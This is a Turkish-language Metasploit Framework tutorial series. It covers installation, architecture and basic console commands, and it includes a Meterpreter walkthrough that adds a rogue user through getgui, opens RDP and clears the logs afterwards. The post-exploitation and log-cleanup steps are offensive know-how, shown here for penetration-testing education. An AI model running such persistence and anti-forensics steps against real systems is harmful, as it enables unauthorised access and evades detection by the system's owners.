Bu gönderi Kali Linux Araçlarının tam listesini içerir. İlgili araç açıklama sayfası hazırlandıktan sonra yeni satırlar eklenecektir. Bu liste bir dizin olarak kullanılabilir.

Bu bölümün görüntüsü yazdırılabilir. Yazdırmak için tıklayın.

Bölüm 2 Metasploit Framework

- 1: MSF Remote Desktop Modülü

- 2: Metasploit Framework Kurulum

- 3: Metasploit Framework Tanıyalım

- 4: Metasploit Framework Temel Komutlar

- 5: MSF Başlangıçta Database Hatası

- 6: MSF İçinde Database Kullanımı

- 7: MSF İçinde Exploit Çeşitleri

- 8: MSF Karmetasploit

- 9: MSF EXE Arka Kapısı

- 10: MSF Mimikatz

- 11: MSF Meterpreter Kalıcı Backdoor

- 12: MSF Meterpreter Backdoor

- 13: MSF Meterpreter Kalıcılık Sağlama

- 14: MSF Meterpreter Script Fonksiyonlar

- 15: MSF Meterpreter Script API Çağrıları

- 16: MSF Meterpreter Script Düzenleme

- 17: MSF Meterpreter Script Yazma

- 18: MSF Meterpreter Scripting

- 19: MSF İçinde John The Ripper

- 20: MSF İçerik Araştırması

- 21: MSF Ekran Yakalama

- 22: MSF Timestomp

- 23: MSF Pivoting İçin Portfwd

- 24: MSF Pivoting

- 25: MSF Paket Dinleme

- 26: MSF Registry Üzerinde Çalışma

- 27: MSF Incognito

- 28: MSF Log Yönetimi

- 29: MSF PSEexec Pass the Hash

- 30: MSF Yetki Yükseltme

- 31: MSF Binary İstemci Exploitleri

- 32: MSF Binary Linux Trojan

- 33: MSF Binary Payloads

- 34: MSF İçinde Nessus Kullanmak

- 35: MSF İçinde WMAP Tarama

- 36: MSF İçinde VNC Server Tarama

- 37: MSF İçinde SMB Login Kontrolü

- 38: MSF İçinde Windows Güncelleme Keşfi

- 39: MSF İçinde Kendi Tarayıcınızı Yazma

- 40: MSF İçinde Parola Dinleme

- 41: MSF İçinde Servis Tarama

- 42: MSF İçinde MSSQL Tarama

- 43: MSF İçinde Port Tarama

- 44: Metasploit İçinde Meterpreter Komutları

- 45: Metasploit İçinde Meterpreter Tanıyalım

- 46: MSF İçinde Payload Çeşitleri?

1 - MSF Remote Desktop Modülü

Metasploit Framework içerisinde Meterpreter ile bir shell açtığınızda yapılabilecek işlemlerden bir tanesi de uzak masaüstü bağlantısını hayata geçirmek olabilir. Bunun için getgui komutu oldukça kullanışlıdır.

Bu yazımızda getgui komutunu kullanarak sistemde bir kullanıcı oluşturup ardından rdesktop komutu ile bu bilgisayara nasıl bağlanabileceğimizi göreceğiz.

Uzak Masaüstü Bağlantısı

Hedef bilgisayarda Meterpreter shell açtığınızı varsayıyoruz. Şimdi işe getgui komutunu kullanarak görsel bağlantı sağlamak için gerekli olan kullanıcı adı ve parolaya ihtiyacımız var. Böyle bir kullanıcı adı ve parolası oluşturduğunuzda kalıcılık sağlamış olursunuz.

Öncelikle getgui yardım başlıklarına bakalım.

meterpreter > run getgui -h

Windows Remote Desktop Enabler Meterpreter Script

Usage: getgui -u -p

Or: getgui -e

OPTIONS:

-e Enable RDP only.

-f Forward RDP Connection.

-h Help menu.

-l The language switch

Possible Options: 'de_DE', 'en_EN' / default is: 'en_EN'

-p The Password of the user

Kullanıcı Ekleme

Genel olarak kullanımda -u kullanıcı adını, -p parolayı belirtmek için kullanılır. getgui komutunu aşağıdaki örneğe benzer şekilde kullandığınızda sisteme yeni bir kullanıcı eklemiş olursunuz.

meterpreter > run getgui -u loneferret -p password

> Windows Remote Desktop Configuration Meterpreter Script by Darkoperator

> Carlos Perez carlos_perez@darkoperator.com

> Language detection started

> Language detected: en_US

> Setting user account for logon

> Adding User: loneferret with Password: password

> Adding User: loneferret to local group ''

> Adding User: loneferret to local group ''

> You can now login with the created user

> For cleanup use command: run multi_console_command -rc /root/.msf4/logs/scripts/getgui/clean_up__20110112.2448.rc

meterpreter >

Uzak Masaüstü Bağlantısı

Artık kullanıcı oluşturuldu. Aynı ağda bulunan başka bir bilgisayardan, bu kullanıcı adı ve parolayı kullanarak uzak masaüstü bağlantısı yapabilirsiniz.

root@kali:~#: rdesktop -u loneferret -p password 192.168.101.108

Log Temizleme

Hedef sistemde ne kadar çok oynama yaparsanız, log kayıtlarına kaydedilme ihtimaliniz de o kadar artar. Bu sebeple mümkün olduğunca yetkisiz işlem yapmamalı veya gereken yerlere müdahale etmekle yetinmelisiniz.

getgui ile oluşturduğunuz kullanıcı ve oturum bilgilerini log kayıtların temizlemek isteyebilirsiniz. Bunun için aşağıdaki komut örneği işinize yarayacaktır. Örnekte kullanılan /root/.msf4/logs/scripts/getgui/clean_up__20110112.2448.rc dosyasının en güncel halini yine aynı klasör içinden kontrol edebilirsiniz.

meterpreter > run multi_console_command -rc /root/.msf4/logs/scripts/getgui/clean_up__20110112.2448.rc

> Running Command List ...

> Running command execute -H -f cmd.exe -a "/c net user hacker /delete"

Process 288 created.

meterpreter >

2 - Metasploit Framework Kurulum

Metasploit Framework sızma testlerinde ve güvenlik testlerinde kullanılan bir yazılımdır. Rapid7 firması tarafından geliştirilen yazılımın Pro sürümü, ücretli olarak dağıtılmakta ve görsel arayüz desteği bulunmaktadır.

Metasploit Framework Kali vb. dağıtımlarda kurulu olarak gelmektedir. Kali kullanmıyor olsanız bile kendi Linux dağıtımınıza kurulum yapabilisiniz. Bu yazıda Community sürümü olan ve komut satırından çalışan ücretsiz sürümü kurmayı inceleyeceğiz. Anlatımda kullanılan komutların Ubuntu temelli tüm dağıtımlarda çalışacağı tahmin edilmektedir. Biz testlerimizi ve denemeyi Linux Mint 18.1 Cinnamon Linux dağıtımında gerçekleştirdik.

Linux Mint Güncelleyelim

Aşağıdaki komutlar ile Linux güncelenecek ve tekrar başlatılacaktır.

sudo apt-get update && sudo apt-get dist-upgrade -y

reboot

MSF Framework Kuralım

Rapid7 tarafından sağlanan aşağıdaki kurulum script kodları gerekli tüm işlemleri yapacaktır.

Warning

Bu tür script kodları güvenli olmayan kaynaklardan indirmeniz tavsiye edilmez.Aşağıdaki komut root yetkileriyle çalıştırılmalıdır.

cd

sudo su

curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall && \

chmod 755 msfinstall && \

./msfinstall

İşlem başladığında ekran aşağıdaki gibi devam edecektir.

% Total % Received % Xferd Average Speed Time Time Time Current

Dload Upload Total Spent Left Speed

100 5394 100 5394 0 0 9248 0 --:--:-- --:--:-- --:--:-- 9252

Updating package cache..OK

Checking **for **and installing update..

Reading package lists... Done

Building dependency tree

Reading state information... Done

The following NEW packages will be installed:

metasploit-framework

0 upgraded, 1 newly installed, 0 to remove and 1 not upgraded.

Need to get 176 MB of archives.

After this operation, 431 MB of additional disk space will be used.

Get:1 <a href="http://downloads.metasploit.com/data/...[176">http://downloads.metasploit.com/data/...[176</a> MB]

Yukarıdaki komut, Rapid7 APT Deposunu sisteme ekleyecek ve gerekli paketleri yükleyecektir.

Kurulumdan sonra exit komutuyla root yetkilerinden normal kullanıcı yetkilerine dönün. Komut satırındaki # işareti $ şekline dönmelidir.

umut-X550JX umut # exit

umut@umut-X550JX ~ $

İlk çalıştırma:

Komut satırında msfconsole komutunu çalıştırın ve veri tabanı oluşturun: Would you like to use and setup a new database (recommended)? sorusunu yes olarak cevaplayın.

user@mint ~ $ msfconsole

****** Welcome to Metasploit Framework Initial Setup ******

Please answer a few questions to get started.

Would you like to use and setup a new database **(**recommended**)**? yes

Creating database at /home/user/.msf4/db

Starting database at /home/user/.msf4/db

Creating database users

Creating initial database schema

****** Metasploit Framework Initial Setup Complete ******

İşler yolunda gitmişse (ki eminim gidecektir) aşağıdaki örneğe benzer bir ekran sizi karşılayacaktır.

, ,

/ \

**((**__---,,,---__**))**

**(**_**)** O O **(**_**)**_________

\ _ / |\

o_o \ M S F | \

\ _____ | *****

**||**| WW|||

**||**| **||**|

**=[** metasploit v4.14.17-dev- **]**

+ -- --**=[** 1647 exploits - 945 auxiliary - 291 post **]**

+ -- --**=[** 486 payloads - 40 encoders - 9 nops **]**

+ -- --**=[** Free Metasploit Pro trial: <a href="http://r-7.co/trymsp">http://r-7.co/trymsp</a> **]**

msf >

Veri tabanına bağlantıyı kontrol edelim.

msfdb status komutu ile veri tabanı bağlantısını kontrol edebilirsiniz.

msf > msfdb status

> exec: msfdb status

Database started at /home/umut/.msf4/db

msf >

Birkaç dakika içerisinde veri tabanı exploit indeksini oluşturacaktır. Ardından search komutuyla exploit aramasını daha hızlı yapabileceksiniz.

Örneğin, samba ile ilgili bir exploit arayacaksanız aşağıdaki search sambakomutu işinize yarayabilir.

msf > search samba

Matching Modules

**================**

Name Disclosure Date Rank Description

---- --------------- ---- -----------

auxiliary/admin/smb/samba_symlink_traversal normal Samba Symlink Directory Traversal

auxiliary/dos/samba/lsa_addprivs_heap normal Samba lsa_io_privilege_set Heap Overflow

auxiliary/dos/samba/lsa_transnames_heap normal Samba lsa_io_trans_names Heap Overflow

auxiliary/dos/samba/read_nttrans_ea_list normal Samba read_nttrans_ea_list Integer Overflow

auxiliary/scanner/rsync/modules_list normal List Rsync Modules

auxiliary/scanner/smb/smb_uninit_cred normal Samba _netr_ServerPasswordSet Uninitialized Credential State

exploit/freebsd/samba/trans2open 2003-04-07 great Samba trans2open Overflow **(*******BSD x86**)**

exploit/linux/samba/chain_reply 2010-06-16 good Samba chain_reply Memory Corruption **(**Linux x86**)**

exploit/linux/samba/lsa_transnames_heap 2007-05-14 good Samba lsa_io_trans_names Heap Overflow

exploit/linux/samba/setinfopolicy_heap 2012-04-10 normal Samba SetInformationPolicy AuditEventsInfo Heap Overflow

exploit/linux/samba/trans2open 2003-04-07 great Samba trans2open Overflow **(**Linux x86**)**

exploit/multi/samba/nttrans 2003-04-07 average Samba 2.2.2 - 2.2.6 nttrans Buffer Overflow

exploit/multi/samba/usermap_script 2007-05-14 excellent Samba "username map script" Command Execution

exploit/osx/samba/lsa_transnames_heap 2007-05-14 average Samba lsa_io_trans_names Heap Overflow

exploit/osx/samba/trans2open 2003-04-07 great Samba trans2open Overflow **(**Mac OS X PPC**)**

exploit/solaris/samba/lsa_transnames_heap 2007-05-14 average Samba lsa_io_trans_names Heap Overflow

exploit/solaris/samba/trans2open 2003-04-07 great Samba trans2open Overflow **(**Solaris SPARC**)**

exploit/unix/misc/distcc_exec 2002-02-01 excellent DistCC Daemon Command Execution

exploit/unix/webapp/citrix_access_gateway_exec 2010-12-21 excellent Citrix Access Gateway Command Execution

exploit/windows/fileformat/ms14_060_sandworm 2014-10-14 excellent MS14-060 Microsoft Windows OLE Package Manager Code Execution

exploit/windows/http/sambar6_search_results 2003-06-21 normal Sambar 6 Search Results Buffer Overflow

exploit/windows/license/calicclnt_getconfig 2005-03-02 average Computer Associates License Client GETCONFIG Overflow

exploit/windows/smb/group_policy_startup 2015-01-26 manual Group Policy Script Execution From Shared Resource

post/linux/gather/enum_configs normal Linux Gather Configurations

Metasploit Framework çok sık güncelleme almaktadır. Paket deposu sisteminize eklendiğinden apt update ile veya msfconsole içerisinden msfupdate komutu ile güncelleyebilirsiniz.

3 - Metasploit Framework Tanıyalım

Metasploit Framework’ü etkin ve tam kapasiteli kullanabilmek için ihtiyaç duyabileceğiniz temel bilgilere ve komutlara birlikte bakalım istedim. Acele edip hızlı gitmektense, önce işimizi kolaylaştıracak temel bilgileri görelim.



Mimari ve Kütüphaneler

Metasploit, kısaca yukarıda gördüğünüz mimari diyagramında gösterilen elemanlardan oluşmaktadır. Bu temel elemanları kısaca tanıyalım

Rex

Metasploit için en temel başlangıç kütüphanesidir. Soket, protokol, SSL, SMB, HTTP, XOR, Base64, Unicode işlemlerinin yapıldığı merkezdir.

Msf::Core

Rex kütüphanesi üzerine bina edilen Core katmanı, dışarıdan modül ve eklentilerin de eklenmesini sağlayan ayarların yönetildiği kısımdır. Temel API sağlar. Çerçeve dediğimiz Framework burasıdır.

Msf::Base

Bu katman, temel API lerin daha da basitleştirildiği kısımdır.

Msf::GUI

Kullanıcının gördüğü kısımdır. Arayüz ve komutların girişinin yapıldığı kısımlar burada bulunur.



Dosya sistemi

MSF dosya sistemi, kullanıcının işini kolaylaştıracak şekilde oluşturulmuştur ve klasörler anlamlıdır. Bir programı kullanacaksanız, dosya sistemini ve hangi klasörde neyin bulunduğunu bilmek başlangıç için çok önemlidir. Linux işletim sisteminize Metasploit Framework yazılımını, dağıtımınızın yazılım merkezi aracılığı ile yüklemiş iseniz gerekli klasörleri /usr/share içerisinde bulabilirsin. Debian paketi olarak indirip yüklediyseniz /opt/metasploit-framework/ klasörü içerisinde bulabilirsiniz.

Bazı ana klasörlerin hangi bilgileri ihtiva ettiğine bakalım.

data: Metasploit tarafından kullanılan ve değiştirilebilir dosyalar bu klasördedir.documentation: MSF hakkında yardım ve açıklama dokümanları bulunurexternal: Kaynak kodlar ve 3. taraf kütüphaneleri bu klasördedir.lib: MSF kullandığı ana kütüphaneler bulunur.modules: MSF yüklendiğinde indeksinde bulunan modüller bu klasördedir.plugins: Program başlarken yüklenecek eklentiler buradadır.scripts: Meterpreter ve diğer script kodları bulunur.tools: Çeşitli komut satırı araçları bulunur.

Modüller ve Yerleri

Modüller

Metasploit Framework, modüllerden oluşturulmuştur. Bu modüller kısaca nelerdir?

Payload: Karşı sistemde çalışmak üzere tasarlanan script kodlarına Payload adı verilmektedir.

Exploits: Payload kullanan modüllere exploit adı verilmektedir.

Auxiliary: Payload kullanmayan modüllere Auxiliary modülleri adı verilir.

Encoders: Payload scriptlerinin karşı tarafa gitmesini, ulaştırılmasını sağlayan modüllerdir.

Nops: Payload scriptlerinin sürekli ve sağlıklı çalışmasını sağlayan modüllerdir.

Modüller Nerededir?

Temel modüller ve kullanıcı modülleri olarak ikiye ayırabileceğimiz modüllerin hangi klasörde bulunduğuna bakalım.

Temel Modüller

MSF her yüklendiğinde kurulup hazır hale gelen modüller, yukarıda belirttiğimiz /usr/share/metasploit-framework/modules/ klasöründe veya /opt/metasploit-framework/modules/ içerisinde bulunurlar. Windows kullanıcıları da Program Files klasörü içerisine bakabilirler.

Kullanıcı Modülleri

Metasploit’in kullanıcıya tanıdığı en büyük imkan, kendi modülünü çerçeveye dahil edebilmesidir. Bir script yazdınız veya indirdiniz kullanmak istiyorsunuz. Bu kodlara kullanıcı modülleri denir ve kullanıcının ev klasörünün içerisinde başında nokta olan gizli bir klasörde tutulurlar. Tam olarak adresi ~/.msf4/modules/ bu şekildedir. ~ Ev klasörü anlamına gelmektedir. Klasörü dosya yöneticisinde görmek için “Gizli Dosyaları Göster” seçeneğini aktif hale getirebilirsiniz.

Kullanıcı modüllerini sisteme tanıtma

MSF, kullanıcıya başlarken veya başladıktan sonra kendi ilave modüllerini yükleme imkanı sunar. Bunun başlarken ve başladıktan sonra nasıl yapıldığını görelim.

Aşağıda anlatılan iki yöntemde de komutlara vereceğiniz klasör adreslerinin içerisinde, msf isimlendirme konvansiyonuna uygun klasörler bulunmalıdır. Örneğin, ~/.msf4/modules/ klasöründen bir exploit yüklemek isterseniz, o exploitin ~/.msf4/modules/exploit/ klasöründe bulunuyor olması gerekir.

Tam olarak klasörlerin isimlerini ve isimlendirme şablonunun programınızın kurulu olduğu klasör içerisinden öğrenebilirsiniz. Benim bilgisayarım için örnek çıktı aşağıdaki klasör yapısındadır.

umut@umut-X550JX /opt/metasploit-framework/embedded/framework/modules $ ls -l

total 24

drwxr-xr-x 20 root root 4096 May 10 14:46 auxiliary

drwxr-xr-x 11 root root 4096 May 10 14:46 encoders

drwxr-xr-x 19 root root 4096 May 10 14:46 exploits

drwxr-xr-x 10 root root 4096 May 10 14:46 nops

drwxr-xr-x 5 root root 4096 May 10 14:46 payloads

drwxr-xr-x 12 root root 4096 May 10 14:46 post

Başlarken kullanıcı modüllerini yükleme

Yukarıda belirttiğimiz gibi kullanıcı modülleri ~/.msf4/modules/ klasöründeydi. Bu klasörü msfconsole komutuna söylediğimizde, ilave modüllerde yüklenir ve sistem öyle başlar. Bunu aşağıdaki komutta görüldüğü gibi -m parametresi ile yapabiliriz.

umut@umut-X550JX ~ $ msfconsole -m ~/.msf4/modules/

Found a database at /home/umut/.msf4/db, checking to see **if **it is started

Starting database at /home/umut/.msf4/db...success

%%%%%%%%%%%%%%%%%%%%%%%%%%% Hacked: All the things %%%%%%%%%%%%%%%%%%%%%%%%%%%%%

%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%

Press SPACE BAR to **continue**

**=[** metasploit v4.14.17-dev- **]**

+ -- --**=[** 1648 exploits - 946 auxiliary - 291 post **]**

+ -- --**=[** 486 payloads - 40 encoders - 9 nops **]**

+ -- --**=[** Free Metasploit Pro trial: <a href="http://r-7.co/trymsp">http://r-7.co/trymsp</a> **]**

msf >

Başladıktan sonra modül tanıtma

MSF programını msfconsole komutuyla başlattınız ve bir takım işlemleriniz devam ediyor. Sisteme yeni bir modül tanıtmak için, programı kapatmanıza gerek yok. loadpath komutuyla modülün olduğu yolu tarif ettiğinizde, yükleme gerçekleşecektir.

msf > loadpath /home/umut/.msf4/modules

Loaded 0 modules:

msf >

4 - Metasploit Framework Temel Komutlar

Bu yazımızda, Metasploit Framework içerisinde kullanılan temel komutları inceleyeceğiz. Komutların, başlangıçta çok fazla ve karışık olduğunu düşünebilirsiniz ancak kendinize zaman tanımanızı tavsiye ediyorum. Kullandıkça aşina olacak ve artık otomatik olarak yazar hale geleceksiniz. Komutları yazarken, komutun bir kaç harfini yazıp TAB tuşu ile gerisini otomatik tamamlayabilirsiniz. msfconsole içerisinde komut ve klasör yolu tamamlama, aynen Linux komut satırındaki gibi çalışır.

back

use komutunu kullanarak seçtiğiniz bir modülü aktif ettiğinizde, modülü kullanmaktan vazgeçebilirsiniz. Bu durumda, bir üst klasöre geri gelmek istediğinizde backkomutu kullanılır. Teknik olarak çok gerekli değildir çünkü bulunduğunuz modülün içinde de yeni modül seçtiğinizde o modülden çıkmış olusunuz.

msf auxiliary**(**ms09_001_write**)** > back

msf >

banner

Rastgele seçilen bir banner görüntüler.

msf > banner

_ _

/ / __ _ __ /_/ __

| | / | _____ ___ _____ | | / _

| | /| | | ___ |- -| / / __ | -__/ | **||** | **||** | |- -|

|_| | | | _|__ | |_ / - __ | | | | __/| | | |_

|/ |____/ ___/ / \___/ / __| |_ ___

Frustrated with proxy pivoting? Upgrade to layer-2 VPN pivoting with

Metasploit Pro -- type 'go_pro' to launch it now.

**=[** metasploit v4.11.4-2015071402 **]**

+ -- --**=[** 1467 exploits - 840 auxiliary - 232 post **]**

+ -- --**=[** 432 payloads - 37 encoders - 8 nops **]**

check

Bu komutu her exploit desteklemese de ne işe yaradığını açıklayalım. Bir modül seçtiniz ve hedef sistemde uygulamadan önce işe yarayıp yaramayacağını merak ediyorsunuz. Gerekli ayarları set komutuyla yaptıktan sonra check komutuyla ön test yapabilirsiniz.

msf exploit**(**ms08_067_netapi**)** > show options

Module options **(**exploit/windows/smb/ms08_067_netapi**)**:

Name Current Setting Required Description

---- --------------- -------- -----------

RHOST 172.16.194.134 yes The target address

RPORT 445 yes Set the SMB service port

SMBPIPE BROWSER yes The pipe name to use **(**BROWSER, SRVSVC**)**

Exploit target:

Id Name

-- ----

0 Automatic Targeting

msf exploit**(**ms08_067_netapi**)** > check

> Verifying vulnerable status... **(**path: 0x0000005a**)**

> System is not vulnerable **(**status: 0x00000000**)**

> The target is not exploitable.

msf exploit**(**ms08_067_netapi**)** >

color

msfconsole içinden alacağınız çıktı ve bilgilerin renklendirilmesini sağlar.

msf > color

Usage: color >'true'|'false'|'auto'>

Enable or disable color output.

connect

Küçük bir telnet veya netcat programıdır diyebiliriz. SSL desteği vardır ve dosya gönderme vb. işlemleri yapabilirsiniz. Kulanmak için, bağlanmak istediğiniz IP adresini ve port numarasını belirtmeniz durumunda msfconsole içerisinden uzak bilgisayara ulaşabilirsiniz.

msf > connect 192.168.1.1 23

> Connected to 192.168.1.1:23

DD-WRT v24 std **(**c**)** 2008 NewMedia-NET GmbH

Release: 07/27/08 **(**SVN revision: 10011**)**

DD-WRT login:

connect komutu ile ilgili detaylı seçeneklerini -h parametresiyle görebilirsiniz.

msf > connect -h

Usage: connect **[**options]

Communicate with a host, similar to interacting via netcat, taking advantage of

any configured session pivoting.

OPTIONS:

-C Try to use CRLF **for **EOL sequence.

-P <opt> Specify source port.

-S <opt> Specify source address.

-c <opt> Specify which Comm to use.

-h Help banner.

-i <opt> Send the contents of a file.

-p <opt> List of proxies to use.

-s Connect with SSL.

-u Switch to a UDP socket.

-w <opt> Specify connect timeout.

-z Just try to connect, **then return**.

msf >

edit

Aktif olarak seçilmiş modülün kodlarında değişiklik yapmak isterseniz edit komutuyla metin editörünü açıp gerekli işlemleri yapabilirsiniz. Varsayılan olarak Vim editör açılacaktır.

msf exploit**(**ms10_061_spoolss**)** > edit

> Launching /usr/bin/vim /usr/share/metasploit-framework/modules/exploits/windows/smb/ms10_061_spoolss.rb

require 'msf/core'

require 'msf/windows_error'

class Metasploit3 > Msf::Exploit::Remote

Rank = ExcellentRanking

include Msf::Exploit::Remote::DCERPC

include Msf::Exploit::Remote::SMB

include Msf::Exploit::EXE

include Msf::Exploit::WbemExec

def initialize(info = {})

exit

msfconsole’dan çıkmaya yarar.

msf exploit**(**ms10_061_spoolss**)** > exit

root@kali:~#

help

Kullanılabilir durumda olan komutların listesini ve kısa açıklamalarını ekrana görüntülemeye yarar.

msf > help

Core Commands

**=============**

Command Description

------- -----------

? Help menu

back Move back from the current context

banner Display an awesome metasploit banner

cd Change the current working directory

color Toggle color

connect Communicate with a host

...snip...

Database Backend Commands

**=========================**

Command Description

------- -----------

creds List all credentials **in **the database

db_connect Connect to an existing database

db_disconnect Disconnect from the current database instance

db_export Export a file containing the contents of the database

db_import Import a scan result file **(**filetype will be auto-detected**)**

...snip...

info

İstediğiniz herhangi bir modül hakkında detaylı bilgileri info komutuyla inceleyebilirsiniz. Herhangi bir modülü kullanmadan önce info komutuyla, modül detaylarını mutlaka okumanızı tavsiye ediyoruz. Sadece isminden hareketle başarılı olamayabilirsiniz.

msf exploit**(**ms09_050_smb2_negotiate_func_index**)** > info exploit/windows/smb/ms09_050_smb2_negotiate_func_index

Name: Microsoft SRV2.SYS SMB Negotiate ProcessID Function Table Dereference

Module: exploit/windows/smb/ms09_050_smb2_negotiate_func_index

Version: 14774

Platform: Windows

Privileged: Yes

License: Metasploit Framework License **(**BSD**)**

Rank: Good

Provided by:

Laurent Gaffie <laurent.gaffie@gmail.com>

hdm <hdm@metasploit.com>

sf <stephen_fewer@harmonysecurity.com>

Available targets:

Id Name

-- ----

0 Windows Vista SP1/SP2 and Server 2008 **(**x86**)**

Basic options:

Name Current Setting Required Description

---- --------------- -------- -----------

RHOST yes The target address

RPORT 445 yes The target port

WAIT 180 yes The number of seconds to wait **for **the attack to complete.

Payload information:

Space: 1024

Description:

This module exploits an out of bounds **function **table dereference **in

**the SMB request validation code of the SRV2.SYS driver included with

Windows Vista, Windows 7 release candidates **(**not RTM**)**, and Windows

2008 Server prior to R2. Windows Vista without SP1 does not seem

affected by this flaw.

References:

<a href="http://www.microsoft.com/technet/security/bulletin/MS09-050.mspx">http://www.microsoft.com/technet/security/bulletin/MS09-050.mspx</a>

<a href="http://cve.mitre.org/cgi-bin/cvename.cgi?name">http://cve.mitre.org/cgi-bin/cvename.cgi?name</a>**=**2009-3103

<a href="http://www.securityfocus.com/bid/36299">http://www.securityfocus.com/bid/36299</a>

<a href="http://www.osvdb.org/57799">http://www.osvdb.org/57799</a>

<a href="http://seclists.org/fulldisclosure/2009/Sep/0039.html">http://seclists.org/fulldisclosure/2009/Sep/0039.html</a>

<a href="http://www.microsoft.com/technet/security/Bulletin/MS09-050.mspx">http://www.microsoft.com/technet/security/Bulletin/MS09-050.mspx</a>

msf exploit**(**ms09_050_smb2_negotiate_func_index**)** >

irb

Bu komutu verdiğinizde doğrudan Ruby komut girişimcisine gidersiniz. msfconsole içerisinden Ruby ile script yazmanızı sağlar.

msf > irb

> Starting IRB shell...

**>>** puts "Hello, metasploit!"

Hello, metasploit!

**=>** nil

**>>** Framework::Version

**=>** "4.8.2-2014022601"

jobs

Arka planda çalışır durumdaki modülleri listeleme, kapatma vb. işlemleri listelemenizi sağlar.

msf > jobs -h

Usage: jobs **[**options]

Active job manipulation and interaction.

OPTIONS:

-K Terminate all running jobs.

-h Help banner.

-i <opt> Lists detailed information about a running job.

-k <opt> Terminate the specified job name.

-l List all running jobs.

-v Print more detailed info. Use with -i and -l

msf >

kill

Çalışan bir prosesin job id numarasını verdiğiniz takdirde işlemin kapanmasını sağlar.

msf exploit**(**ms10_002_aurora**)** > kill 0

Stopping job: 0...

> Server stopped.

load

Metasploit klasörlerinden plugin (eklenti) yüklemenizi sağlar. Parametreler, key=val formatında belirtilmelidir.

msf > load

Usage: load <path> [var=val var=val ...]

load komutuyla eklentinin tam yolunu vermezseniz, öncelikle kullanıcı klasörlerine ~/.msf4/plugins bakılır. Orada bulunamaz ise eklenti için metasploit-framework ana klasörlerine /usr/share/metasploit-framework/plugins bakılır.

msf > load pcap_log

> PcapLog plugin loaded.

> Successfully loaded plugin: pcap_log

loadpath

msfconsole çalışır durumda iken, istediğiniz bir modülü yüklemenizi sağlar.

msf > loadpath /home/secret/modules

Loaded 0 modules.

unload

load komutuyla yüklediğiniz eklentinin sistemden ayrılmasını sağlar.

msf > unload pcap_log

Unloading plugin pcap_log...unloaded.

resource

Bazı modüller, script komutlarının içinden dış kaynaklara atıfta bulunurlar. Örneğin (password dictionary) vb. kaynakları msfconsole içerisinde kullanmak için resource komutunu kullanabilirsiniz.

msf > resource

Usage: resource path1 **[**path2 ...]

msf > resource karma.rc

> Processing karma.rc for ERB directives.

resource (karma.rc_.txt)> db_connect postgres:toor@127.0.0.1/msfbook

resource (karma.rc_.txt)>use auxiliary/server/browser_autopwn

...snip...

Bu tür resource dosyaları, işlerinizi oldukça hızlandırabilir. msfconsole dışından, msfconsole resource dosyası göndermek için -r parametresini kullanabilirsiniz.

root@kali:~# echo version > version.rc

root@kali:~# msfconsole -r version.rc

_ _

/ / __ _ __ /_/ __

| | / | _____ ___ _____ | | / _

| | /| | | ___ |- -| / / __ | -__/ | **||** | **||** | |- -|

|_| | | | _|__ | |_ / - __ | | | | __/| | | |_

|/ |____/ ___/ / \___/ / __| |_ ___

Frustrated with proxy pivoting? Upgrade to layer-2 VPN pivoting with

Metasploit Pro -- type 'go_pro' to launch it now.

**=[** metasploit v4.8.2-2014021901 **[**core:4.8 api:1.0] **]**

+ -- --**=[** 1265 exploits - 695 auxiliary - 202 post **]**

+ -- --**=[** 330 payloads - 32 encoders - 8 nops **]**

> Processing version.rc **for **ERB directives.

resource **(**version.rc**)>** version

Framework: 4.8.2-2014022601

Console : 4.8.2-2014022601.15168

msf >

route

route komutu, hedef bilgisayardaki iletişimin rotasını değiştirmeye yarar. add, delete ve list seçenekleri bulunur. Komuta subnet, netmask, gateway parametrelerini göndermeniz gerekir.

meterpreter > route -h

Usage: route **[**-h**]** command **[**args]

Hedef bilgisayarda meterpreter session açtığınızda route komutunu parametresiz olarak verirseniz mevcut iletişim tablosunu görebilirsiniz.

Supported commands:

add **[**subnet] **[**netmask] **[**gateway]

delete **[**subnet] **[**netmask] **[**gateway]

list

meterpreter >

meterpreter > route

Network routes

**==============**

Subnet Netmask Gateway

------ ------- -------

0.0.0.0 0.0.0.0 172.16.1.254

127.0.0.0 255.0.0.0 127.0.0.1

172.16.1.0 255.255.255.0 172.16.1.100

172.16.1.100 255.255.255.255 127.0.0.1

172.16.255.255 255.255.255.255 172.16.1.100

224.0.0.0 240.0.0.0 172.16.1.100

255.255.255.255 255.255.255.255 172.16.1.100

search

msfconsole içerisinde arama yapmanızı sağlar. Basitçe aradığınız herhangi bir ifadeyi yazabileceğiniz gibi parametreler sayesinde aramayı daraltmanız da mümkündür.

msf > search usermap_script

Matching Modules

**================**

Name Disclosure Date Rank Description

---- --------------- ---- -----------

exploit/multi/samba/usermap_script 2007-05-14 excellent Samba "username map script" Command Execution

msf >

help

Anahtar kelimeleri kullanarak aramalarınızı çeşitlendirebilirsiniz.

msf > help search

Usage: search **[**keywords]

Keywords:

name : Modules with a matching descriptive name

path : Modules with a matching path or reference name

platform : Modules affecting this platform

type : Modules of a specific type **(**exploit, auxiliary, or post**)**

app : Modules that are client or server attacks

author : Modules written by this author

cve : Modules with a matching CVE ID

bid : Modules with a matching Bugtraq ID

osvdb : Modules with a matching OSVDB ID

msf >

name

“name” anahtar kelimesi ile arama.

msf > search name:mysql

Matching Modules

**================**

Name Disclosure Date Rank Description

---- --------------- ---- -----------

auxiliary/admin/mysql/mysql_enum normal MySQL Enumeration Module

auxiliary/admin/mysql/mysql_sql normal MySQL SQL Generic Query

auxiliary/analyze/jtr_mysql_fast normal John the Ripper MySQL Password Cracker (Fast Mode)

auxiliary/scanner/mysql/mysql_authbypass_hashdump 2012-06-09 normal MySQL Authentication Bypass Password Dump

auxiliary/scanner/mysql/mysql_hashdump normal MYSQL Password Hashdump

auxiliary/scanner/mysql/mysql_login normal MySQL Login Utility

